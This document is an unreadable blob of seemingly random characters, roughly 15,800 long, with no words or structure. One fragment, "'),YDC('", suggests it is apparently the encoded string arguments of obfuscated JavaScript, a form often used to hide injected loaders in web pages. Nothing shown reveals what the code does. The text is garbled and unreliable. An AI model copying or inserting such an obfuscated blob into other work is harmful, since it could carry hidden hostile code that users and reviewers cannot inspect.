h.K35.Cvd(csYAlciNhgIc.tOmICgIO.IaAIg.KvxN..OFoKN6MO.I3HgbA[y9hKK.ycovyprKOVi.KyyNy.8E{i#hK.kvoYOi.ocF{.KIiK.3E..KpiIf1.IrNCIA1.O4COEA).iJ.KkAD.yK&hN8IKNJ3rpe|.wjO.hDu\/owJkMvl\/i}h.IYAKrvvwWypJCOKrKKAN.SA>..AJgvvZ@K)q_8zghgT<KSifuozAhFTCK.wI_dAh8i.3Agrg^zKhwhgkcgIIIds.9pJKrhyhs0iChncbIoAikn.JaDdrK.KOcjIAK.AOvC.dwH3wg.FoC-jhK.zKrgIhwgD..Efg..kC.c3.q.z.h3OJk9@O.xghS$hAFfxgD>zOh xFrEKglpyOfh.B8K&gLyxICf$IluIVxwVz.DKh.Jgg3pA.gMyu1rcJIyIAzIgy$Sg.9OJIdhDJrxI pjKrl[FKc0E.h.OI.iJFhOgCuk+viMKIl-uh*la.+hi.zjoxyjKjo)uJ*O.h.]JvIJ.\'.xMs7\/J_coJiC3EDJ.CdJAAAk .gAho6_nEgCrv|yOh.3Ox>cwleK3ugG>.kFc..OMMw`Fd.K zcUr3\/gNnt;h.KMr9 KOc;IEOrgyvMgDnziiKgJ.h.Ky.hFwxfDOzhhNxdrzKCgJumAuKDhyYizCg UIAAvhspKJzI..ruyI1lK(lS.FAhOxJ.f0`Ei^nx}cAvvuJr.ig.,7u.J.hIgIu.0Fi.vO+uzxhNTrKJlhubJCKEJ0IKJgF.CKDMGOFOMgb.w4fIvgk.AIkh.xEDC.DKkgJahKAijgAzCm\\OFhAtkI.CA.iKKFlFO.xuO.jvCuXyki&2I1rhzpd.KAODDht..yO.rsME9IKrckIwOtk2e{OyJyhh|8Aw0xNst.O.nj\'AAb8ED\/LOxjCF$hF hJAJvhsn30O!s.yl1.ogFw.JA=OgJSfI`pj.rO}.AczpJJihuKOhKyJh.hJ9Ir.KO..DzkrrToKAobhV&Mo.-xi&`.rrJorgE.F.wyc.i0vv3.kIAlkE2CJ.zIol6.lgWK3dOhO0h6jrh.gJv$31Cjj?cnZ xkNCF.KKh.Kiag.r9FOvwJChFEKJN.O"r.Mg92KzclIDOFkNegOfJEhw|lA.0.NIt.OFnE\'KAg8hD.L9x,DNrjIcFwhDAAvKs.3NOrshys1DoOFv.vA0OiJsfS`>j\/r.}kA.zEJF.fg5,K$.l}JhIF0N|.JrcI.kEg?boK\/ggO_5JKhJncJ.AIk42AJ0.sJa.vAAt.pnIhhMK\/oqNdAj1.-kFDtBKplKd"IhtKIslgS.I8EwzK..fIdKC.KN.wx4IvFhgtJhhtg.vWtCOMvx.EKO..yWqNlAIFFgg.AOKCF.g}SAh.FwxfDMFxlTcrC20oKvw0?.izjwggKEc5INAHgJK.jA.M9OAwzOdFv.vFgCknluSEhuKpKJl.@Ik3JLvn.nIcyuwg{\/cDIIOD3C0EC@3I.AwzCuo.BlI0zaE"AAhsI.IKrAACJ..JEsBJM NoehIxt{|.vc\/hJF.IOKC0hh3hj .jSzIhAoyNt\/S.h+KFg\'Kyvhj|IErhg v3OO9rII8hDse0KE2kCKFWpiI.rAxZcj8xiIgsichCKCKcy".M..H.gJkKe\/O.NIv\/AlkftJ.hNJ`gw*COhxFXtjg$.TOJzxgDADz9jgOCo2CTF2xCykzKgxgovOxJOzgh18O hAgCrNMANBIN.wOIk0_kzcrqTMA cJ.hJNNF_OjzJOAy.hjeJkANeg..JnMf,..uqIJI.jKOs.6CIg.uO d.T{gKvJf..F.MjgInKFncArMr.EKunh.\/tIWk3.WFgJAU.fKCnhfk*hJ!nt.htn{J3Egh*vKun.yIv0Fp.kINXhK..hgAKUNw.Ns.#KKuogEMJyig.yN.3gA..CF EI.J=.ED<IgrgJzx.gigCrxg] 5gI sh.CAhcq.\\.rEEEwt=.g1rD9zsh#srcsI.cCtyOhEkEAJcE_JTIg.gAo4IK..FI.9DOhngl;.gJbhhvguF+Kih.EMh7IJFspDF3x.yKunc..5.OHhNzwhhBi)..E.OJKKkS.hhIk.hOuN.\\h.IxO.J1DIC8FI|.nlxghcwI.KzIK]>g{E9+hjiIKKlsJ.rtkyKzOghAA.FT.yz7.f.\/(cCIhAgAEn..\/db:.cKYKyJKg.[. OznK8OhnOgyhhfc.E.XAy\/{TOzu.lO0DCTDCzIJkgiJOoZinKheC#r-KeEFhANDK."uxDUwgNKO2g.U.kNJJrKkr,.PkK.vhrJwOKMAuEiESJ1EAJkjOscWrOpI9O.IEC8zMiuOuzACKshcoMgD.oOChD..NJgg g.orNGtkqmFEo8MhKQKgxgrAOzgdOsswEhMcUvIf\\g3DgcFJD.og?tyDurrJS]mEm+jJ5gIEhhOIh JgyD.tcI\/K{2OS.iTg7g.3vFdOv2K{wNx.Ks0|4.0.6f12arO.u(g\'FvOKIrO.IvRcKdyMhtIgt.IKNzIWFggEUAkwrrJ.rIkyJvci+@.iNcfA.IKFA8EzErdw. .onyzu.JKEE.Jwi.OhN0\\.I0.yiOs U.K.y\/fjOIMItN\' KhJk..JJIE.Ik a.MItIqZz(ihOgl.gCcXIhKnbf]2gAOO.9OO+HJzevKky.MoEwW.AvcgIDOfFb\/0yxbgjO5.IkhuO0hhJTyA. cA7.{iOq.zTJ7A.Ou03gO=.OFliExiK70f?KJ!.5Ja.sI.FygIKTncio.EKIivv@.KNAC2gIOzgOgmS.h.c1I.cy.2iJl*(KJnrOkFJ%cKIOOBD3.ivg-KKrIsJurc.2%Ii.sJWiOhFdApg...KhS+hPAyyuvFkdSrJ.h..x%ig.g.zUd czIJONM%K4KpjIMh.&yDh.FrOO.JOh..jAJzykhFI#Kt.IKK1gru34O.vpOBrEgCi3MiMu\/Fnw^3S.hDKKEDOSh.A..FgJFSN&thAOEFdrKOsaC\/ohMdtSqIFUk.IxKKiOwM..AI. AkgI*gIJrjFstEIyh.YE?ggMzuOrFNNCCxgDy3M.EwIEIrMkIK)gFIOAK*sargy$Kjg5O.v@F)yvs.LKO0r.oAiKpwOcI9.UrJ$aAyIJJsj0..sK3nAo..Cy.J.bxCD.$KFc.lsGNFW.Ojr\/Ox4XHos0ieOyvJZdXE4.OgIKKuj.kJWC3IZugDObg2giSIJ.lp.-d.Ih9.IErmWbKFgCFylyDvkyKRNFyox?gpciIhJyAJKAvAR.O nmgcK.CshVIi\\.AcKJrsC.zwhEytyKbAl.cOIhOuKEsl-ch.v.yfTk8hKhiO.h1DOXMOv`CDh\/FIxzotzJ8Fb<CoOJsIdbbkz.ghc.IvOjz.]E5C(.bIgpzF.5fy3OgKFIMJ..Mv.ExuI.dJIKlrI.dNOhkivJAEyi..bE.A5EIKFRidzKgEzV.qkOixcAIDOuDh.M.DJrh.g.y4h.OCnCZ4tFAK.Oy.spEs.3OrzfgIvA6s*1KgI.OhrsA\'wuXagrtngEOCAMej..JCNwjaJ.EMyK7u@IvF\/IKCETiMO&j.y.eI@UKnw9..pN-cgzv.t3Km\/iAJ9fIC9IF.O.i.h KMOIyC.Acx.O9.OagIz#kIrkO.DRIOsDeiI.rFys.rFKFupJ3KgqC.h.KKuC.KI.7yokH8.ogxiIh8K.hxZxd9K.v!.rNKCugJgOMOIl\/CwvPqN5^ SJs..OAO0iDGxh35KrDE.FmDEcAIh.IiIOrXA.IrI\/rEg.ArlK6.=lO.pwyIcI.kcCK.tn.qhC@Ac.I.vOK gFd OOhhKIlK.0IgIr.e9#dF0CK2ul.,9OAChOrDTCzE@.KF.rOhw.jIINrwKI5wI!5nIO9.3Jg.ku.KvNoIgEjrEyMxc2KU. 3ygCOc.sM@Mh.CThFE..3mgcODkC{vncgzugE.fgc E.KIKNpFCgxhCEUtF:x.I.K<xeIEENMh.tjCC.xP.=NoIF5wIK5OIr1gIfMKC.MD.gi.hEI.lIInxgIf4ODj.54.prc.MFKk6I5#Fog...ExNFMjKKuyfMK0ni(.I 593zuIIA.Js1g\/OwreglwOMs.I3,?igOs3v.hIi[sM1sI3dhIs0A.uyFhhOEwI3gi\'y.hOcOEhOq.wn3hvacIthFFu0;x8cCEDOW.k3ghyy.>ISoKIM..by)rKKrdlIKoi@AE.D22hAJF.Khk.e.wi.Y8.l\'rEghuMMF.jSO..Ki...Dg.C.rkz"ykI..F0h.C3kh8vF.zbsEXFksACO.h..FIyFaiS.MoI7eAIJtjIjuwgokA.AMF50IK$n.DMoEIe.Is583lgCSq[Oy.KgE7.h. MEFISI.K.JFrIi.ii.r3FzxJkxhhzfkgE.$ou..FKL.p.fo\/OSCIKKykyEv\/2hhC.hAIDO.iCu.m\'Kz.&v.\/AJg..xrnAc.ITKpbt.ARb3&O.MAuFAqIAII Qg..\'-ws&I.ESOviFrqJh.(iFgnhAT.VFv.=..Ack..yppuI(vT.p0ktA.SK&f.AS2vCpAFaAq.IF.h.AaTc&znF"Iug.KnJArj eyAkkEQDK.hAC&2ihO.vOhjpeyArzAQuC\/vD2bhN.JO[Dge_IAn3DFQitFAlF.l$ODwCekoctDj p..8Kfh?Ci2sh.wOHnFpIk%t.DCCvk8uhmI3f..i+g.MAAg1;g.J3.9noN.K0KsIhrobnC.uDwKzItuTCcupFhujFAJzkr\/qy.Cy}CEwGSAwAhhh.C.gahCgO\/hw=I!hJChch ]hKFhM=x!.JKhhhw].ng.RChE.KAg^Fy.FAKhgEgG.AgI.hi9uJhhh!O..D-^hgy.lKO.tDup.hKCo] .i2Eh3MEpCVEKrh^Im.ugyiozOw.nAAgEO.yiOFCw3Ac.mCO.Jgr. D6OCE5uk.jIowknlAcEKdlDJM+y.c.n..S.Og1.tDKOHEhu.2X.!Kn5V%.I.i.FgimAO..Crw6pt8}hhcK.MC0]h.zr.gh.KhikIKgN^h.wccIgkFJS=cohoJf..p@hC.h3UhKmT\\FVg.pNhMsKO.FnhpEckh0Jw.OpIh g6.nCAArKhN\/Ni.hwh,rFJewcqh.i3.F*.OhDhwSycFi3cgvhIJ%gJh hCggIJFCgWhp6Ke4FryChnaDIE.jE\/\'jkO.AaIEhhhoiAFJKu.l E.Ih..E.MvJJKDSymEmiAywOIjJNrAh8DhOhkpI.4!IIC.9Jt..JK..hOvkoIO.k.kfhNCJ.rO.qIS8K[kCSJg.MIj4j[vCf\/JtzwJDeO.kSIh4C[KCygrhOtF.CKu yvhvdhA RpE+ph..OF.vInrI$ Fd.> .I.\/gjwhD|Sh %hu2huN+NrO.ydIIJ dCovq+r.l6$egvuk. .nI.h.E+.vDw\\.MKx .NX>\/.F.Cggw.D.Si c.En Xr+hMh.gN8Iz c.uFW14rts\/gFszIK uuhkj.-dIxk1roMkOSD .urk..Ea0..q\'.r6].A bm..o.9z.gEzvnKxS ikg0.u.DlwydkcOtd.h.gFIqI.JqJ..pCczK\\h-.i. D.gThyczI0.l.F0au6ysl.+llDcrt.r.vDlDr.5A8rFixu.irlrrvC+O.r.NDr3!xcA.ghgOgj.g.u.rEhdg.D.Dn.zK.1KA.hEaF.MPbxwofVvWk,IkE.F.wtcniIvf3gkEIO.KJ.g2NK.g NkTIzhCl.N.  .h2CuJ.omJ.MkMcp.fItx0yuD.A.M. !Dxu.1OikD4zRpg K.udE..qAaz.$e..nyvr.kEvhs.tJxC.O.5E. .kzrOjEhNjgErdz.E\/MfM..KE wvgiC0i?V..iir.EvpzK0vOu .rKiMbC0ui.I 7Hz kk.zN5Iy-lhh0E. N.3=.I[hjjrhivFV.2Nn.inniOEI .3.yoK.K g.k.dq.jChiuh.bJ..K.hJy. 8ieD\/$...oDDI}ky_o J.aFkhNc.I.SEhv.I0l.hK.vog hEJ,Ik.g0A.ydi.yDzu JAE0.O rD.V02.n}iFhMzmlr.Om.oSni fhya0gO.HC9 .ry.>O..AFhvitr.k.lO#rS\/Ong KC@Jn Jy.NIuPt1zu rP$IhhgK..ei!h.KO..SaCScOWK.h .uStgz.ggCC3y C@ir\/ JazIoOI $E%uCK. ElN yvF@IvEiKgJIAou.KSZ .lh28M%CgEK.yO.jOh4 Je..7.h.oE!OC Eu.tqzKSO taj.0\/9s[  hc2iyn x>..wrm Wuyw.rKS. hvh\/hNiI.  Fgwybg p\\qoh 9KbozhKC.hfgFAlh{.gKch.I+ng.A .aC.kF3.j.h F.J. .CIrOyE .9.eE2n.D.s.SVc@h.h.Cuhi rkJ0g atr r8Thht9gxhyO+ Ig.hc heE 5hzuK..KmEv.g ]j&IIhFOCgIAKjC.t..\/{yE OEOaqg .iCFhAIgODir. OE Oh6Idhgsy#h.Ef N9c. ngEchIgA.h4.y..\/Kn. NBu0r.gIZrM9Izp b.A.C.kiJEhzh.ooD KqAz  jkDcr.kzIOu.E.HOohgOwgEININkqwAg.rxRMOclJIFzJhDgOkz 9.5OK O.K9hcht5.|E.IfMA .F.l ICO@jAArivgsrJlKhtzghgKf.Ig\/K.Ei.lzcK`z  zK"..gMhk0EhC.gK4 r?!. OEhz rVG k.0Cv.R yF[ jhMxWiy mI3 gOg Je8.hOA.KK.iCuyOC..\/MK2\/cKRiOuhKKI.hJOf.T\/kOF 8eADhk.k2cDIcSkR.iKhwfh.K.l9 IFgfkg0.OEuJ g.cKI xKvgS 6hItk.m hHh vm.IKc.I0IIhQCNh5.CCIIhnt..c9I4IKh`KzISrn8IFKy9K.nPuc..fn...B\/Kh.k.IRzm^IFhv.i..A..I"rsg.66.D.gO< hEvl c3XC .Cg4AKil9II.lKp NOg.Fg.jlclhMOA IjA.g gvhe  .gOcM t.wEg.k KkJt8 iEEFy KhcKs FInwpKknCn*IJrKxj.gF.dMI(O{rc g.NE{.y kl.c. I.I\/.yu op.I  OiKKA ClOcm ^.Uq0jF ..^FK Ai(zFw: !rk3hxE yrNv.Kcy..ghVIUph.IgF>h r.Z5ErLKJpK ChhqDgF7F I.ICOCOKuoE OkS I.ESghhgOr..p z.nk..rg.KZ Aj| Fg:uc.C.wE0.F cuKHJEqdDsO acix ..f$MJ .vh o.K3Si\\9`wKgK E..z.i ..oM.g ^tKkAIiI?r5zA @OD O6| IIEppIh.D\/f3K ggCDE.EI.rJzJ hg. .nh A.wc. #rI.3 gj\\p. OCo.y ghp.S Ahr Icg 2qg w\'M AmD wKA cxS.h h.v0f KhvIh hxr xVI v0F 2zFpw zCy.  t.uM. lrK.^ 6K. vDF.I CscIh JK. uh..u MK8 lmO ir9.. &C3.. Ih.I: zKJ MPr lNh.y gPg D:g Fg. p\/J 8k..E Euh.. M.qsg  vK Agc.K IxsiF no8 KFo fDK.r KKK CDI.J 7DFSt whIk. F;q 4K} OFA Jqg M..8I JEhM. hszrF slI zr.ih rcI  lx i.qIp wF9 igC.E KurpA 0thgD Ax.2x NK. gngIs d.wC( rN,gK .kK.e Kzu23 n.zIv qhTEr JlFIp Y.F.O Ak8IK gthzM KxY .kyIk 0FK Brvg" $.Ks< cynEc hgi.J H.I1h v.K.+ kgh3f ..Nci *3.gy ..<.ki.hA hSyhW.h.. y.k.ESuhM FrrrOcrI2 4reht.o.b h.O.gx.ys k.D."c .I gzmhk.OEp O.KIO.h.n As\/I-3hi0 oI.hYaJIJ FEj.u..gF .IlhR.M.. ih\/.gc.I. .nNIi.{.y dgKjC. gF K2shgoJ.z KSAhj.O.e ku.CCagII 8u0r..N.D ntyigzhga c.h.szK.a ASnCDc5EF jrIoF.ACC 6ggg;EJ.F g.zEh.O.g ohu.w\/guK .rM..NOIn hgxrCdi.O h.JdF3KiE SC\/...hoF AhNhC.{EM vh.IuIxhI ..sk..K0. OIohrwChO Ahs.V.rz} [MK.jDypF 6Ey.IzFyO 8II.=h}g+ suCnMIA.g Ol(rgxI.7 !E.z..x.. .kvvrhh.g KC-.C.rEw wrrxCIu.K AI6rE.1MI DtgghNx.J (DgngD.uD [rA.0g.og Cu:CvzCjg r..IAcwIg rCrD'),YDC('woJ$8FAN4AZsh-K.1A.x.iI.hIMEOJoC.gAA0qMOfxM6h3JhcAJjr.uDs25wDspKDk!IL..FON,AIsg\\tkD{>JEI7I..ugpihzAIk.eO.mOgn9kuAizk(pvAhopicItk.@JFx.!JagAA.gOux.qJhyC.KSwgEActF-.IbJ.JIFvkIO0+A^gssi3ySo.E.AFkcuZJVC3EAJ*3rzg9NsoD.@rzIzkAOoF..aIIIJFN.6SzyhD.vDMd.mZx-cJpFSAz<IporJ1Ovg.gJujF.N-cI[In&i2Et!h.KciJKKiyh2h.A.gawItJ6N.5HJFCglAbrMrxMIK2Y.zqC^CACtSS .h*XFggj.yJAgva.EIdIMhIh..\/vyJgtFOjsus"azJ(uI.AEf zOOfig4KKujPJ.K.gJ\\OEAuJJI.m.nqF^qnj6OzIghgAhkO.hE.hDC\'.kKJiFhNOiEg.IpgJ.KA1hJZJxIAMd:|dJKjgFr1C2c.hgGiz:h2o.k.Ia3HvOKq_2vgFrvjv@Apr.cMFun">g.z.4K.;.C93J.hKrEJIrxFK.OhT.AKhjNJNIyg.DAKpO sF7fIMrAAEdhZMvpgAFsvsC.gkEF6SOEt.FkIhI8ShuyaK3..JAqnjg.JIyjF.k .wg&JhFo."J.y.Fk..A.hSg 7i^CvjUK.IsDDI.j&f.\/F KcDJgQJIx^3gIrp.P=FptT3.JKa:3&I lh,IFysk3F.jJ8wOFO5q_untgIFop.^.AF9ESg.A*Fg\'wFMkCCFAJSix\'rpAS,.i*rgQwkvrOk.FJkjj8{zgh.JhphJ.Ic]OvF.hE.dJYMFRCF..bg]xdy4sioh.IZrOg&.YO.rs"iIfhJgwg.kANd;C!rCIE.hF.rD3dAmvxFIDhIF9NiIkE K.EOFuNgu.";KphTODnuKJJur7J.ch.&O^EhnF7 IOh)JMhCAIi8Er^gIhhDOA4d]9A&thKogNCI8h0ETrOZIO+suJAAI..xguFMs..EkCEN7pJlFXwm_5F.OvkMJ.NOp.CMhiOJnJgIFCkgJgCKvglEy.hKOcFi.hrIEgASJ.F.aO`qQ1CAhyJIhu6.FCny4gsEJMO.x.CyJhiJOujv)gk !r2zKKp.DCJFiy4OF.N.JiFEDK]zCjOAJYCq*zS.hAJ.FiAOjM.glED8gAy.AhrK"jIvhyKRC CIJMg.4lChhhKJ.Z9mJ.g]I.OZ.gKnjFuU"CKkhxOgKgiKJv1dJIcr.FONEpgE7kI`.SJ|hgAynIOz.=Kk.KSJhvJ feYgx3}hi28Fod.hkh5IOFc FCIxc.IUIPIK.lCAhIJFz:jOFMKE\/g2cF.zJ27Ahi.CIKI8h2tcMIAJOor3DIOtwVIA..TJhx0j"IcphPPKAFhxKhF.iAdknNLEv!.2)FhTJfyhSAO..K9rEJKFEE7(NFIJEi64.FCh.JhKIrC(gI.:l#bYIzyMoM1.EIz]lda!KC.hAKI.KAyhF"Jur.F8zWCy.]MvF63Ozw323Jix0Ry,IKIJOrp`!dKOhK3jKJapFJCci.5F.EgKFtg.hlI#.(|xOC.uOSsAIDzA..CxICcoJYhy.C5J#gM!JnuKkxM|wCxhFIFrg.lDOdFmGxwIh1gJ sFI5Q.KupJIN9w4dJEg<IuOUseO.I .yJ...zgsIhCIK:IN+Oni5kbJpNoc{ghOOEorzIgx.:.v.O.DylgJCkAviq^1FIOtO:{.AA+r=MdIkJ8zcv5qg.Oz9C.AhIdtg!D3MigJ=rAvCqD9 6jA Elt34JK.r2o..KigO..zOkz0\'jninK0M$oAy..ICIs. JFhvJAhF.vNo%C|lgGgu.gnN<ya.onTjK(r+Ohz0\'i-k@IIIdFI5ry.gp.Iig.I sxinDEpJFkq#TOg.`zFF.FFvjri36zCigLyzFo3 FhMKFwhkFJFo9iIhgKK.1Fo.I.NrF1qJSCgEg*.32wi.D.DAgIFrq.SlO1.rFO._aEE.KhMKxggK2FhidOnCbsOnqgScOuln<NFFwyi0.hI.^Wt5ggoggkhu.M0Oh zvhEiE1JcduAh3iCkuu.hg.yggiI.zFii.hSohNF4rIO9DFeA3yScc$.A.haiJ=AO.AJyU.hl1$sAcrhh.F?pBDtkA]EighKAC.QAuhCi.i.hCKFM0F.yJCM?..JrZF2iOynh;Iihki2DAI2h0ifrg.N..JhIIhyzn.y.?z233IcdCuz.phjIKg\/JJF TN3glOinhrJJMK.vF.ys*ZE.!F.)oAMyFOAZIk.jzhCxzJhC.l9sz.fzFgv.DlsFEcrJN)FvD.JkKvrt2.I-.nAKhONOKCrrJiFt+92KIrhdA.lE|IrIEg!gYqj%KhAV..OMCNMIKcnI^FI.d"|AS3hxIgc..yiNhKIC.nAcAo.KivhrIjFJi].F.i6.OOi.l,|yyuhrIw.ggAXosKut"@g7C}hl.S.29qJFgKnJJhrhIj1vAorhyO3SiN0.!cDrghy.KrOAsO7gI..EA.pcZWvIOt.!KaD2.2zp^gA.1hI.hFKMhhKOgtA6r4x.FOTCjChCIJ6hiNgvKErpphET..SEu5JIhJylFIK.DhgxJEKCwx3JIgtIPyF.tgyhMC20JOgFCzK99I2uF3u.2IJzk\'C.KtCz2jIc.hAEANg3WgE#:..CJoDJFvwF.J.rOCkI+sFJk.u0"szID{z[ZFA1kzxFchIl.yJxxhI.hw5Kgi.iEFd+[ycO3FI..JJ.ghggAq5v}EythzFhACAIvz..jo..AuAywg+,ku:y.rJtrO.hki>0NO1kr.s.c.gtiOO>.cKusgu8"IgRigh*OF.zN4IOk9CIOcCkxAKwkF.oI.W5s.D4JkgKO`C"Ek.oO=hhgDEu<kA)xCF.IN.Og.iFhgIrEeII8FJ.w.3KIhrEOpr.2ETIJ.ayjAIc.rKE+k(ucOIIJBbCjaAtr0jEcSIbJpMFjuIClAPgKow0C\/Jwhg!.K;Ei!`2oFpaZChJ4hJ&Trk.rJhC=v.qc.gFAsi01< AEoTyO0Fuh"hzpEoz.ZbyFF.JwIrcIIJIZ..J#gmgFAsqk.rkwMh.C0KCIJ8gK&.yOhrO.yFod<JXyKpChJogg`A[EOwuCv8JI.E5OchgKi.:31F7z..JgwNC;.gov_In|z:iNF.EE5OAFtpFgIIIIWCI.9dhN1.ZAEF.sOihigCiKAhrKxFFDj8.AEfYfISIn.kJCkE`Oy htOgF6yJMJD JMzI`2kr.AsK%hL"FKv*JFD J.k0.!rA`FLFOJJ]z.J.zI.gqI>oMzKNJ0Th8.zSgJ..9tz.fkzg2gI.rRJyh.&EK.rIoIA1.OJoE%nD6oghi?o2<JAua.32.gJjxzI3.iF.8OMIoJtv[.blyywT.kx0hRIg.hXiIK.jOO6h]FA..KgkChhKI.JsC #KONIrCgguEEAg.hJdrE.Icz%jZft.JhhhAUrwgc3Fir..JACG`MighrJAjlu.0AtqO2C.t6OKy.J|jKOvxxLikhAOKrgZxhJeCA6kxMC.p.SrIFc9N..f0Q2.AgTsfgVDC:chIhJIl.3.F.OPkF\\vyclh+UJ.uWvkKKDs(ZF.i92JA.Mi.EhFPhFFs.9 .SA[1{I<5pJllCbK.J9q2nAOCDs|(clgIwlD4cz.fkFkqt9yhrzO8v(9.g*:g(wr[80A$MA;.FcgIhaC.fS0}:EZthNy\\Ah.kJ.vur9zr.zn8nKjhxJssb3gIZhIKc8$;MiEhFCygh2hi5k.xvqw.h8A^.K.ksK.cKExFzg1y.hzayoy.gmrhzX.nECpgI2gFRlXIZkJY.IC.Pq.hgq3.C9YIIo.Dx. tu493AWIyDCv+hcvFrwv<laTEoIk.ZO2igmsg&ggxphSjE.u2s.DcF.%2jqE.i5hIuonKk1s<Dy|iCcADNp.N?o.MQx3hCdysFRoFNqoSJg]yNh2FgwEia.yFAhCy hoI!n.o0I.E5lyCChCCDEKn=g.h*EyIj.KhjiihgIZ.IgIiKkE.T8FMK8dIXMFEwEyIjM8.mFjt.Synv.sEhr.iNgSnM9v..D4ul,FgFr\/.eF.OKrApI.JD.OgC6gsh.KI..DAphhMOAr9uq.SC OgT;g3hFO.Otgs2c0dKIOg.aN4.jct&A.a.k..O9ho2F^OOaMkgOe30KDjpqh.OFhg2J;*OzbxgKhHK..OO.h..zF.dAkOFkgO.9FhwAj.u_&oHcYDEjz.p2ho9wEnhg...K.Oe.kJFgL.5Krc. .MZ.JNh.hqTE.`.*piuN9.EgRIi.kDlyFpwcE..h0AjKor&2Hv.Mg..o.s..pJuY9OEkR..kbOlAFz.DI 1Krm.h.RZKJyghvc.A. gJ=cDrC4..r;Eg.AFz.BCFMgFhtr.lcy;?2t.hiTmXFgs0KiChrh.\/g M1apAcyTCFFSCx4OOdmD2yhKF2CA_EEE.dMJJZCrEw2Tw<D(_O.uIau2Ags+Enkk2Ngk.dAkhhgIIcnAAFpnEIoK2J.ahEkgduoA.bA.byEuA.nCh1EIiKghIEnAOueEEgpS2nwt.DJ3jg; EEnK2FK..pwNJgKNvpdgM.IcAKpT-.cIJyKIjfizjOpDI5ApF.IJoOJzKAjI_Ek.IKAkq0.sI+0aJJKJyuU..@wfIxgr2FK S0OKug7JJNj.FF+i2nKgSOOSx.hAh)J8.lIEIKAosF.zICI2J0K,w._..A.hSKkIh.2&gOrCThOw37hahhJh..gtIeAhu\/\\TAI6IhphnJ.ysF3402.KAThOi+n7FJiy..CSCk>.E0i:yOwmhiyx9O60gbgkMof.FO .npCKg..f.Ih,Jg.nvxJhDhi85I..yqJgd.hwJ^4..EJh[TICOKrlFIylOuuiZxhAFDAa-.Joz.T.FFhyCM$?\/.OTNDEAAk.zAI.4gThCIutid6.6\'3hh@gFjo_hsniNqIhIAJryK.EzRTA.F.iEnJ..tr2...iJyrx[iliAFFy NICoA.j.IlFJzC$oAghOoEM.iAh&I0gHDj.xpJ2;.1iMj]xliKnhd.ItOASghzA{.yghSO.Cyh20e.So.zEID]AOhIztIi.igKEi:JF+h@pC{AA..KgC.}moigfld.0I23cJIEJJF1EhJJDv.Onc2DrziJgCo .pE.|N0z23Fji.+JJOvzCKg.hDgAhICbo.igeA63FgtJIvdl4SAS3DgiF.tdEpqr^vtq8tgJIAthJAN.5Iguzh.y.bauEAdD[rfCyuguuJ".zFysOkk<S3xhACl.|;F3IDof!K2hFAb_+J.Ip"rCn.J8.uKhhE..EA^JIihK&DFpxCDkg.cMI..Iq6^Dxh6uOKjMK?v\\ZEa4HnA IcDdgWhA7k.3AuFmN ?dXIg&Z41KJph.FS.^hFoJ;cko!3C uMCA0wChKZyuH Evwv..EgFF.}FJpJxSes^TAg.Jxp.msiMA4sIIh.gSwxOswE+3KOv-D0uKKrIMhJg.iihOIkg\/CuJgI]JMk..#lv(KQE3.igEOAF.8A5C6>IO43|ggFKDFJ$IEhhgDzfQ.xgO.IAd.JnhIFrk.,cwFKE.zEHdlYC{SkM!n2EKFiJ\'KE%O.ECG4Eg!A(OKhvKExk!3..JAwkI*mkz!LYZCTI.t.3JtINcn<ixoKJnS|.FAKF$NsDAgmkq8DJI..A\\0SS.C3@hAAilxKIK8I.r0 AOJgEN.A8Cg:.N..&rT.tx.XKEzaJzI.rrF.OcEIKJlgpvhTAJg.tjgbXigJ.gg8..EM<nA)kIA.IaoAFKf2]\\gc8FxI_ y9hFI)4cFKv%Dn].JMz.AcF.i.>O[a3nis0u!D?OvAOclJIJ.yzzhFJIxpc0g.u Q4.@zrp)Icx.42zgsOgNi^:Od|5FgoEI5.A.Kn....JQx IrhK65g%Aii.xFw+yhIC+yZKb.LwFJDE.EEg]$AK.gKJJSnOb..SqIyTOMtOhFAwzhM.@uJ..IIJ:KN Cgh"IF.{O..EJ3ewYwglihh.FFJJk.OF=IF0Jsl c g0FKCnKuk:++JjwYtysp;Fkh!j}0OoCJKItgKKhOAAuKtIgzCihwKh.vFcs.]jgg6.x._sSiruI.JMEp#VOJTJA.IF8xKwzOD.@kJ.zIvDAjDyOTy=M2EAG2J>zJ`.=@c.XhnOgqFgI>JgC.pIc7OIF2uEw.JEzoABE .58 `wMAhIJAeJ\'zpgINN|4Fz3fSjjIEh JKk&OdKkz3o.!pY.KOplvgJJkOO3CoMzEgo2!F2Jc\\K[rEJChcAIzhN.K*JIN?.g1ONKSDhJFs.g.EA gcuAIk4MKEkE]nAr4s.nyJhuJKzdjKIOpnPcKDvv5D..A1Ff7g_rnCJy._.oJCsDTkOwd.7rFCOOA.dkI.Fxgs..E 9hh8zA8JgDKFNJ.9k0.O0pDi#JOyb AwI5c.Kx5ECVgzwDJ\/k+Jgzz.Fey(ILQF.hw7LJhDN.zC.(vXtFur.JIk.`\/CIrAOIFgrhMpDhJAIIArDg..fg(EM.ICOmDALOF.kU+.Z.buLFFK.3OFEkL.F.zYuI"TzrCXK2rM:D3N4sK)v J.zht.q.5N6zAJ.N.cOFI3*JiIhhINNFIrdqarE5FfAF.hng4.SahJIr.AJ0kyJOFgvO:IhKzOyrgTIhIKN.zAgKiIzoF(h3Mg.J+jitIFqoKhFhup.Ay.hTFgk D.sJKDF1o\\McFTFKzIDCl.OFF.pi[.F.DyiCKy.tgI2yg;ruzChc[vIJ1bI MFMIo.D0oIEh.ZwIDEl ImNDOkq2F.O.3D<rgziN.IIdhKgsi.zIgEwIzgh\\C.hOIh..qKDVFAxAIKuJghi..J.laIEOgEDOgCyusg.Tizh+I(1lII0oNA.(sgynscDzF.2shDj;.F0ACgrQS geyqhAa.EIIIFzjrznhrju.K\/FC*rIS.giiih.aTE.IEEg.XmOhId-IJdhI.nFgJyy.JI yr..Ig4vScxehK`FIhprIcnFg+ylrvyPyx.nI3F_uMEKrji.gF...EoO.rEF..Z>gqzcEzI\/hihvwy.IMES>g0S.wn.is.MhFMTzgirOEKIErOh.nfIrMI.8C.0gC.hESUhlIAFCu.oI$OKzcKEmIDp.:zu.NJ\\9hAX8A.E1z.\'uk.CpE.C2KAE.sJIzuzg.h.0Eh$FFhOED2AhTglwMT.ph8DmMNo..sp7ica.zu{AKNJ}zJv1hghyQAID.u...thA3MuP2.DrxC.T.ghyvod7+8c.\/tgGhgDF.zEmgNh.TI87).j2&hr..JzyFPwJ2+giKAuDf2.hCgFeyFAt mhgui\/AuC.28hmwfwIThp8q.mZFJk37 sy. 